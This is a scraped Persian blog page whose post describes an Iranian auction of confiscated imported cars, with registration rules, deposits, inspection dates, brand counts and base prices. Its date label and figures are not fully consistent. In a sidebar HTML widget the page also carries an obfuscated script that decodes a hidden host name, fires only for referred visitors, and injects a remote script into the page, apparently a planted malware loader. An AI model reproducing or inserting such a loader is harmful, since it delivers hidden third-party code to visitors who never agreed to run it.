<p paraeid="{edbc6e2b-5eb0-4239-b420-7520229e7f34}{163}" paraid="1746134631">مهر 1401: رئیس سازمان اموال تملیکی، اعلام کرد که حدود 58 دستگاه خودرو به دلیل مغایرتی در اطلاعات خودروها، از لیست مزایده خارج شدند. در ادامه 982 خودرو به ارزش هزار و 809 میلیارد تومان در مزایده قرار گرفت.</p>
<p paraeid="{edbc6e2b-5eb0-4239-b420-7520229e7f34}{163}" paraid="1746134631">بر اساس گفته‌های وی، در این مزایده تعداد بازدیدکنندگان از سایت ستاد دولت بیش از دو میلیون و 178 هزار نفر بوده است. تعداد ثبت‌نام ها به عدد 23 هزار و 180 رسید. افرادی که پیشنهاد قیمت دادند حدود 13 هزار نفر بودند. از جمله شرایط لازم بحث ضمانت‌نامه 15 درصدی است که باید سپرده می‌شد. بخشی از ضمانت نامه‌ها (حدود هزار مورد) مشکل دارد که براساس قانون این افراد حذف خواهند شد. ودیعه‌ای که سپرده شده، حدود سه هزار میلیارد تومان بوده که نیمی از آن به صورت نقدی بوده است. براساس مقررات بازگشایی آغاز خواهد شد. </p>
<h3 dir="rtl">شرایط ثبت نام و شرکت در مزایده مهرماه</h3>
<p dir="rtl">مهر 1401: اولین مرحله مزایده خودروهای وارداتی که در اختیار اموال تملیکی قرار گرفته، از هفتم مهرماه 1401 آغاز می‌شود. جزییات مزایده این خودروها به شرح زیر اعلام شده است:</p>
<p dir="rtl">1- زمان مزایده خودروهای اموال تملیکی، از ساعت 8 صبح پنجشنبه 7 مهرماه شروع شده و در ساعت 24 ساعت روز پنجشنبه 14 مهرماه 1401 نیز به پایان می‌رسد.</p>
<p dir="rtl">2- متقاضیان جهت ثبت نام در مزایده اموال تملیکی، باید به <strong>سامانه اینترنتی ستادیران</strong> به نشانی <strong>eauc.setadiran.ir</strong> مراجعه نمایند. مشخصات فنی خودروها و اینکه در کدام شهر و در کدام بندر قرار دارند، روی سایت اموال تملیکی بارگذاری می‌شود.</p>
<p dir="rtl">3- ثبت نام در مزایده خودروهای اموال تملیکی، ملزم به داشتن <strong>گواهی امضا الکترونیک</strong> (توکن) است. این گواهی فقط از طریق مراجعه حضوری به دفاتر ثبت اسناد رسمی، قابل دریافت است.</p>
<p dir="rtl">4- داشتن کد ملی (برای افراد حقیقی) یا کد اقتصادی (برای افراد حقوقی) الزامی است. همچنین متقاضیان جهت شرکت در مزایده، حداقل باید <strong>15 درصد قیمت پایه خودرو</strong> را واریز کنند.</p>
<p dir="rtl">5- بازدید حضوری از خودروها، در تمامی روزهای هفته، از تاریخ هفتم لغایت 12 مهرماه و از ساعت 8 صبح تا 14 امکان‌پذیر است. بیش از 90 درصد خودروهای به حراج گذاشته شده در استان بوشهر قرار دارند و مابقی خودروها نیز در استان‌های خوزستان، هرمزگان، قم، آذربایجان شرقی، مازندران، گیلان، تهران و فارس هستند.</p>
<p dir="rtl" style="text-align: center;"><strong>»» فهرست خودروهای انبار شده در هر استان ««</strong></p>
<p dir="rtl">6- متقاضیان در صورت ثبت پیشنهاد قیمت، فقط تا ساعت 14 روز چهارشنبه 13 مهرماه 1401، امکان انصراف از شرکت در مزایده را دارند.</p>
<p dir="rtl">7- بررسی پیشنهادات قیمتی ثبت شده برای حراج خودروهای اموال تملیکی، از ساعت 12 روز شنبه 16 مهرماه 1401 آغاز می‌شود.</p>
<p dir="rtl">8- خودروهایی که در این مزایده، به حراج گذاشته می‌شوند، پرونده‌های قضایی آنها تا به این لحظه، <strong>اعلام برائت نشده‌ است</strong>. بنابراین اگر اعلام برائت برای آنها صورت گرفت، خودروها مجددا به مالکان آنها برگردانده می‌شوند. همچنین برخی از این خودروها، متعلق به چند فرد و چند شرکت است و توقیف آن‌ها به دلیل اتهام جعل ثبت سفارش بوده که قاچاق تلقی می‌شود.</p>
<p dir="rtl">9- خودروهایی که در مزایده مهرماه 1401 اموال تملیکی، به حراج گذاشته می‌شوند، عبارتند از:</p>
<ul dir="rtl">
<li>459 دستگاه هیوندای</li>
<li>182 دستگاه کیا</li>
<li>154 دستگاه تویوتا</li>
<li>152 دستگاه ب‌ام‌و</li>
<li>62 دستگاه لکسوس</li>
<li>43 دستگاه پورشه</li>
<li>8 دستگاه بنز</li>
<li>1 دستگاه ولوو</li>
</ul>
<p dir="rtl">10- تمامی خودروهایی که در این مزایده، فروخته می‌شوند، امکان شماره‌گذاری دارند و می‌توانند پلاک ملی دریافت کنند.</p>
<p dir="rtl">11- منابع حاصل از فروش این خودروها به خزانه دولت واریز می‌شود‌. البته اگر برای این خودروها رای برائت صادر شود، منابع از خزانه، به حساب‌هایی که قوه قضاییه تعیین می‌کند، واریز خواهد شد.</p>
<p dir="rtl">12- برندگان مزایده اموال تملیکی، <strong>حداکثر تا سه روز</strong> بعد از مزایده، فرصت دارند برای تسویه مراجعه کرده و خودرو را تحویل بگیرند.</p>
<p dir="rtl">13- برای ثبت نام کنندگان در مزایده اموال تملیکی، محدودیتی وجود ندارد. بنابراین یک فرد می‌تواند در مزایده چندین خودرو شرکت کند.</p>
<p dir="rtl">14- قیمت‌گذاری خودروهای اموال تملیکی، توسط هیئت سه نفره از کارشناسان رسمی دادگستری انجام گرفته و قیمت پایه در سایت ستادیران نیز ذکر می‌شود. کمترین قیمت پایه، برای یک دستگاه سراتو به ارزش 670 میلیون تومان بوده. بیشترین قیمت پایه را هم یک دستگاه پورشه ماکان با ارزش 7 میلیاردو 200 میلیون تومان به خود اختصاص داده است.</p>
<p dir="rtl">15- اگر خودرویی در مزایده مهرماه 1401 به فروش نرفت، دوباره به مزایده گذاشته خواهد شد.</p>
<p dir="rtl">16- مالکان خودروهای توقیف شده نیز می‌توانند در مزایده اموال تملیکی، شرکت کنند.</p>
<p dir="rtl">17- در این مرحله از مزایده خودروهای اموال تملیکی، حدود 1000 دستگاه خودرو وارداتی، با مجموع ارزش قیمت پایه 2 هزار و 37 میلیارد تومان برای فروش گذاشته شده است.</p>
<p dir="rtl">18- خودروهایی که در این مزایده، به حراج گذاشته می‌شوند، غالیا از سال‌های 1396 و 1397 تاکنون در انبارهای مختلف نگهداری شده‌اند. بنابراین ممکن است نیاز به تعمیرات بدنه یا حتی تعمیرات فنی داشته باشند. اما به هرحال، پس از فروش این خودروها به برندگان مزایده، <strong>امکان مرجوعی آنها وجود ندارد</strong>.</p>
</div>
<p>source</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fartmisblog.ir%2F2023%2F10%2F18%2F%25d9%2585%25d8%25b2%25d8%25a7%25db%258c%25d8%25af%25d9%2587-%25d8%25ae%25d9%2588%25d8%25af%25d8%25b1%25d9%2588%25d9%2587%25d8%25a7%25db%258c-%25d8%25a7%25d9%2585%25d9%2588%25d8%25a7%25d9%2584-%25d8%25aa%25d9%2585%25d9%2584%25db%258c%25da%25a9%25db%258c-%25d9%2585%25d9%2587%25d8%25b1-1402%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fartmisblog.ir%2F2023%2F10%2F18%2F%25d9%2585%25d8%25b2%25d8%25a7%25db%258c%25d8%25af%25d9%2587-%25d8%25ae%25d9%2588%25d8%25af%25d8%25b1%25d9%2588%25d9%2587%25d8%25a7%25db%258c-%25d8%25a7%25d9%2585%25d9%2588%25d8%25a7%25d9%2584-%25d8%25aa%25d9%2585%25d9%2584%25db%258c%25da%25a9%25db%258c-%25d9%2585%25d9%2587%25d8%25b1-1402%2F&#038;text=%D9%85%D8%B2%D8%A7%DB%8C%D8%AF%D9%87%20%D8%AE%D9%88%D8%AF%D8%B1%D9%88%D9%87%D8%A7%DB%8C%20%D8%A7%D9%85%D9%88%D8%A7%D9%84%20%D8%AA%D9%85%D9%84%DB%8C%DA%A9%DB%8C%20%28%D9%85%D9%87%D8%B1%201402%29" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fartmisblog.ir%2F2023%2F10%2F18%2F%25d9%2585%25d8%25b2%25d8%25a7%25db%258c%25d8%25af%25d9%2587-%25d8%25ae%25d9%2588%25d8%25af%25d8%25b1%25d9%2588%25d9%2587%25d8%25a7%25db%258c-%25d8%25a7%25d9%2585%25d9%2588%25d8%25a7%25d9%2584-%25d8%25aa%25d9%2585%25d9%2584%25db%258c%25da%25a9%25db%258c-%25d9%2585%25d9%2587%25d8%25b1-1402%2F&#038;title=%D9%85%D8%B2%D8%A7%DB%8C%D8%AF%D9%87%20%D8%AE%D9%88%D8%AF%D8%B1%D9%88%D9%87%D8%A7%DB%8C%20%D8%A7%D9%85%D9%88%D8%A7%D9%84%20%D8%AA%D9%85%D9%84%DB%8C%DA%A9%DB%8C%20%28%D9%85%D9%87%D8%B1%201402%29" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fartmisblog.ir%2F2023%2F10%2F18%2F%25d9%2585%25d8%25b2%25d8%25a7%25db%258c%25d8%25af%25d9%2587-%25d8%25ae%25d9%2588%25d8%25af%25d8%25b1%25d9%2588%25d9%2587%25d8%25a7%25db%258c-%25d8%25a7%25d9%2585%25d9%2588%25d8%25a7%25d9%2584-%25d8%25aa%25d9%2585%25d9%2584%25db%258c%25da%25a9%25db%258c-%25d9%2585%25d9%2587%25d8%25b1-1402%2F&#038;text&#038;title=%D9%85%D8%B2%D8%A7%DB%8C%D8%AF%D9%87%20%D8%AE%D9%88%D8%AF%D8%B1%D9%88%D9%87%D8%A7%DB%8C%20%D8%A7%D9%85%D9%88%D8%A7%D9%84%20%D8%AA%D9%85%D9%84%DB%8C%DA%A9%DB%8C%20%28%D9%85%D9%87%D8%B1%201402%29" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="نوشته‌ها">
		<h2 class="screen-reader-text">راهبری نوشته</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://artmisblog.ir/2023/10/18/%d8%af%db%8c%d9%88%d8%a7%d8%b1%d9%86%da%af%d8%a7%d8%b1%d9%87-%d9%85%db%8c%d8%af%d8%a7%d9%86-%d9%88%d9%84%db%8c%d8%b9%d8%b5%d8%b1%d8%9b-%d8%af%d9%88%d8%a8%d8%a7%d8%b1%d9%87-%d8%b4%d9%85%d8%b1-%d8%b2/" rel="prev">دیوارنگاره میدان ولیعصر؛ دوباره شمر زمانه دوباره قحطی آب <div class="fa fa-angle-double-left"></div><span></span></a></div><div class="nav-next"><a href="https://artmisblog.ir/2023/10/18/%d8%a2%db%8c%d8%a7-%d8%a8%db%8c%d8%b4%d8%a7%d8%b2%d8%ad%d8%af-%d9%85%d8%b9%d9%85%d9%88%d9%84-%d8%a2%d8%a8-%d9%85%db%8c%d9%86%d9%88%d8%b4%db%8c%d8%af%d8%9f-%d9%86%da%a9%d8%a7%d8%aa/" rel="next"><div class="fa fa-angle-double-right"></div><span></span> آیا بیش‌ازحد معمول آب می‌نوشید؟ نکاتی را باید در آبرسانی به بدن بدانید</a></div></div>
	</nav>                                  </article>
            </div>
                    <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://artmisblog.ir/author/artmisblog-ir/"><img alt='' src='https://secure.gravatar.com/avatar/9303c7b265efc1aa9d085247ee5d36ca?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9303c7b265efc1aa9d085247ee5d36ca?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">توسط <a href ="https://artmisblog.ir/author/artmisblog-ir/">artmisblog.ir</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>پست های مرتبط</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div>                                <h4 class="title"> <a href="https://artmisblog.ir/2025/02/24/%d8%a7%d9%84%d9%88%d9%86-%d9%85%d8%b3%da%a9-%d9%85%db%8c-%da%af%d9%88%db%8c%d8%af-%da%a9%d8%a7%d8%b1%d9%85%d9%86%d8%af%d8%a7%d9%86-%d9%81%d8%af%d8%b1%d8%a7%d9%84-%d8%a8%d8%a7%db%8c%d8%af-%da%a9%d8%a7/" title="Permalink to: الون مسک می گوید کارمندان فدرال باید کار خود را توضیح دهند یا اخراج شوند">
                                  الون مسک می گوید کارمندان فدرال باید کار خود را توضیح دهند یا اخراج شوند</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        فوریه 24, 2025                                    </span>
                                            <a class="auth" href="https://artmisblog.ir/author/artmisblog/">
            <i class="fas fa-user-circle"></i>artmisblog        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div>                                <h4 class="title"> <a href="https://artmisblog.ir/2024/12/30/%d8%af%d8%b1-%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d8%a2%d9%85%d8%af%d9%87-%d8%a7%d8%b3%d8%aa-%da%a9%d9%87-%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d9%88%d8%a7%d9%85-%d9%85%d8%b3%da%a9/" title="Permalink to: در اینجا آمده است که چگونه بازار وام مسکن خانه سخت شده است">
                                  در اینجا آمده است که چگونه بازار وام مسکن خانه سخت شده است</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        دسامبر 30, 2024                                    </span>
                                            <a class="auth" href="https://artmisblog.ir/author/artmisblog/">
            <i class="fas fa-user-circle"></i>artmisblog        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div>                                <h4 class="title"> <a href="https://artmisblog.ir/2024/12/27/find-%d8%a7%da%a9%d9%86%d9%88%d9%86%d8%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b3%d8%a6%d9%88-%da%86%d9%87-%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7%db%8c%d8%af-%d8%a7%d9%86%d8%ac/" title="Permalink to: Find اکنون، برای خدمات سئو چه کاری باید انجام دهیدسریع؟">
                                  Find اکنون، برای خدمات سئو چه کاری باید انجام دهیدسریع؟</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        دسامبر 27, 2024                                    </span>
                                            <a class="auth" href="https://artmisblog.ir/author/artmisblog/">
            <i class="fas fa-user-circle"></i>artmisblog        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://artmisblog.ir/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >جستجو</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="جستجو" class="wp-block-search__button wp-element-button" type="submit" >جستجو</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://artmisblog.ir/2025/02/24/%d8%a7%d9%84%d9%88%d9%86-%d9%85%d8%b3%da%a9-%d9%85%db%8c-%da%af%d9%88%db%8c%d8%af-%da%a9%d8%a7%d8%b1%d9%85%d9%86%d8%af%d8%a7%d9%86-%d9%81%d8%af%d8%b1%d8%a7%d9%84-%d8%a8%d8%a7%db%8c%d8%af-%da%a9%d8%a7/">الون مسک می گوید کارمندان فدرال باید کار خود را توضیح دهند یا اخراج شوند</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://artmisblog.ir/2024/12/30/%d8%af%d8%b1-%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d8%a2%d9%85%d8%af%d9%87-%d8%a7%d8%b3%d8%aa-%da%a9%d9%87-%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d9%88%d8%a7%d9%85-%d9%85%d8%b3%da%a9/">در اینجا آمده است که چگونه بازار وام مسکن خانه سخت شده است</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://artmisblog.ir/2024/12/27/find-%d8%a7%da%a9%d9%86%d9%88%d9%86%d8%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b3%d8%a6%d9%88-%da%86%d9%87-%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7%db%8c%d8%af-%d8%a7%d9%86%d8%ac/">Find اکنون، برای خدمات سئو چه کاری باید انجام دهیدسریع؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://artmisblog.ir/2024/12/27/%d8%b4%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d9%88-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86-%d8%b5%d9%86%d8%a7%db%8c%d8%b9-%d9%86%d9%81%d8%aa-3/">شرکت مهندسی و ساختمان صنایع نفت</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://artmisblog.ir/2024/12/25/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%ac%d8%a7%d9%85%d8%b9-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%d8%ad%d8%aa%d9%88%d8%a7-%d9%87%d8%b1%d8%a2%d9%86%da%86%d9%87-%d8%a8%d8%a7%db%8c%d8%af-%d8%a7/">راهنمای جامع تولید محتوا: هرآنچه باید از تولید محتوا بدانید</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">دیدگاهی برای نمایش وجود ندارد.</div></div></div></div><div id="block-5" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://artmisblog.ir/2025/02/'>فوریه 2025</a></li>
	<li><a href='https://artmisblog.ir/2024/12/'>دسامبر 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/11/'>نوامبر 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/07/'>جولای 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/06/'>ژوئن 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/05/'>می 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/04/'>آوریل 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/03/'>مارس 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://artmisblog.ir/2024/01/'>ژانویه 2024</a></li>
	<li><a href='https://artmisblog.ir/2023/12/'>دسامبر 2023</a></li>
	<li><a href='https://artmisblog.ir/2023/11/'>نوامبر 2023</a></li>
	<li><a href='https://artmisblog.ir/2023/10/'>اکتبر 2023</a></li>
</ul></div></div></div><div id="block-6" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://artmisblog.ir/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div><div id="custom_html-112" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://artmisblog.ir/2025/02/24/%d8%a7%d9%84%d9%88%d9%86-%d9%85%d8%b3%da%a9-%d9%85%db%8c-%da%af%d9%88%db%8c%d8%af-%da%a9%d8%a7%d8%b1%d9%85%d9%86%d8%af%d8%a7%d9%86-%d9%81%d8%af%d8%b1%d8%a7%d9%84-%d8%a8%d8%a7%db%8c%d8%af-%da%a9%d8%a7/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div> 
                        <h4 class="title"> <a href="https://artmisblog.ir/2025/02/24/%d8%a7%d9%84%d9%88%d9%86-%d9%85%d8%b3%da%a9-%d9%85%db%8c-%da%af%d9%88%db%8c%d8%af-%da%a9%d8%a7%d8%b1%d9%85%d9%86%d8%af%d8%a7%d9%86-%d9%81%d8%af%d8%b1%d8%a7%d9%84-%d8%a8%d8%a7%db%8c%d8%af-%da%a9%d8%a7/" title="Permalink to: الون مسک می گوید کارمندان فدرال باید کار خود را توضیح دهند یا اخراج شوند"> الون مسک می گوید کارمندان فدرال باید کار خود را توضیح دهند یا اخراج شوند</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://artmisblog.ir/2025/02/">
                فوریه 24, 2025            </a>
        </span>
            <a class="auth" href="https://artmisblog.ir/author/artmisblog/">
            <i class="fas fa-user-circle"></i>artmisblog        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://artmisblog.ir/2024/12/30/%d8%af%d8%b1-%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d8%a2%d9%85%d8%af%d9%87-%d8%a7%d8%b3%d8%aa-%da%a9%d9%87-%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d9%88%d8%a7%d9%85-%d9%85%d8%b3%da%a9/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div> 
                        <h4 class="title"> <a href="https://artmisblog.ir/2024/12/30/%d8%af%d8%b1-%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d8%a2%d9%85%d8%af%d9%87-%d8%a7%d8%b3%d8%aa-%da%a9%d9%87-%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d9%88%d8%a7%d9%85-%d9%85%d8%b3%da%a9/" title="Permalink to: در اینجا آمده است که چگونه بازار وام مسکن خانه سخت شده است"> در اینجا آمده است که چگونه بازار وام مسکن خانه سخت شده است</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://artmisblog.ir/2024/12/">
                دسامبر 30, 2024            </a>
        </span>
            <a class="auth" href="https://artmisblog.ir/author/artmisblog/">
            <i class="fas fa-user-circle"></i>artmisblog        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://artmisblog.ir/2024/12/27/find-%d8%a7%da%a9%d9%86%d9%88%d9%86%d8%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b3%d8%a6%d9%88-%da%86%d9%87-%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7%db%8c%d8%af-%d8%a7%d9%86%d8%ac/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div> 
                        <h4 class="title"> <a href="https://artmisblog.ir/2024/12/27/find-%d8%a7%da%a9%d9%86%d9%88%d9%86%d8%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b3%d8%a6%d9%88-%da%86%d9%87-%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7%db%8c%d8%af-%d8%a7%d9%86%d8%ac/" title="Permalink to: Find اکنون، برای خدمات سئو چه کاری باید انجام دهیدسریع؟"> Find اکنون، برای خدمات سئو چه کاری باید انجام دهیدسریع؟</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://artmisblog.ir/2024/12/">
                دسامبر 27, 2024            </a>
        </span>
            <a class="auth" href="https://artmisblog.ir/author/artmisblog/">
            <i class="fas fa-user-circle"></i>artmisblog        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://artmisblog.ir/2024/12/27/%d8%b4%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d9%88-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86-%d8%b5%d9%86%d8%a7%db%8c%d8%b9-%d9%86%d9%81%d8%aa-3/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://artmisblog.ir/category/uncategorized/" alt="مشاهده تمام پست ها در Uncategorized"> 
                                 Uncategorized
                             </a></div> 
